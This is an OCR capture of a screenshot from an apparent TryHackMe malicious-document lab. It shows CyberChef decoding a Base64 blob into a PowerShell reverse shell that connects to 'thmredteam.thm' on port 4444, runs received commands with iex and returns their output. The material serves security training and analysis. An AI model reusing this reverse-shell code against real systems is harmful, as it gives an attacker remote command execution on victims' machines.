 Activities
Firefox Web Browser
Oct 20 19:17
TryHackMe | Dashboard
TryHackMe | MalDoc: Sta
MUTED
From Base64, Generic Co
Phishing: Spearphishing
https://gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true,false)Generic_Code_Beautify()&input=YkdsbGJuUWdQU0JPWlhjdFQySnFaV04wSUZONWMz
Download CyberChef
Last build: 3 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
extrac
Extract ID3
Extract LSB
Extract EXIF
Extract RGBA
Extract URLs
Extract dates
Extract Files
Extract domains
Extract file paths
Extract IP addresses
Extract MAC addresses
Extract email addresses
CSS selector
Defang URL
ELF Info
JPath expression
Parse SSH Host Key
Register
Strings
View Bit Plane
XPath expression
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Extracts Uniform Resource Locators
(URLs) from the input. The protocol
(http, ftp etc.) is required otherwise
there will be far too many false
positives.
STEP
BAKE!
Auto Bake
Input
bGllbnQgPSBOZXctT2JqZWN0IFN5c3RlbS5OZXQuU29ja2V0cy5UQ1BDbGllbnQoImh0dHA6Ly90aG1yZWR0ZWFtLnRobS9zdGFnZTIuZXhl
Iiw0NDQ0KTskc3RyZWFtID0gJGNsaWVudC5HZXRTdHJlYW0oKTtbYnl0ZVtdXSRieXRlcyA9IDAuLjY1NTM1fCV7MH07d2hpbGUoKCRpID0g
JHN0cmVhbS5SZWFkKCRieXRlcywgMCwgJGJ5dGVzLkxlbmd0aCkpIC1uZSAwKXs7JGRhdGEgPSAoTmV3LU9iamVjdCAtVHlwZU5hbWUgU3lz
dGVtLlRleHQuQVNDSUlFbmNvZGluZykuR2V0U3RyaW5nKCRieXRlcywwLCAkaSk7JHNlbmRiYWNrID0gKGlleCAkZGF0YSAyPiYxIHwgT3V0
LVN0cmluZyApOyRzZW5kYmFjazIgPSAkc2VuZGJhY2sgKyAiUFMgIiArIChwd2QpLlBhdGggKyAiPiAiOyRzZW5kYnl0ZSA9IChbdGV4dC5l
bmNvZGluZ106OkFTQ0lJKS5HZXRCeXRlcygkc2VuZGJhY2syKTskc3RyZWFtLldyaXRlKCRzZW5kYnl0ZSwwLCRzZW5kYnl0ZS5MZW5ndGgp
OyRzdHJlYW0uRmx1c2goKX07JGNsaWVudC5DbG9zZSgp
ABC 692 1
Raw Bytes LF
Output
lient = New - Object System.Net.Sockets.TCPClient("http://thmredteam.thm/stage2.exe", 4444);
$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|% {
0
};
while (($i = $stream.Read($bytes, 0, $bytes.Length))  - ne 0)  {;
$data = (New - Object  - TypeName System.Text.ASCIIEncoding).GetString($bytes, 0, $i);
$sendback = (iex $data 2 > &1 | Out - String );
$sendback2 = $sendback  +  "PS "  +  (pwd).Path  +  "> ";
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
$stream.Write($sendbyte, 0, $sendbyte.Length);
$stream.Flush()
};
$client.Close()
ABC 586 14
9ms Raw Bytes LF